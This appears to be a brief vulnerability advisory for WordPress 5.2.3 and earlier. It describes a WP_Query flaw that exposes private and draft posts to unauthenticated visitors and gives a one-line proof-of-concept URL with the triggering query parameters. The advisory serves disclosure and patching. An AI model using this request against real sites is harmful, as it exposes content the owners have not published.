 WordPress Vulnerabilities
WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts
Description
This vulnerability could allow an unauthenticated user to view private or draft posts due to an issue within WP_Query.
Proof of Concept
http://wordpress.local/?static=1&order=asc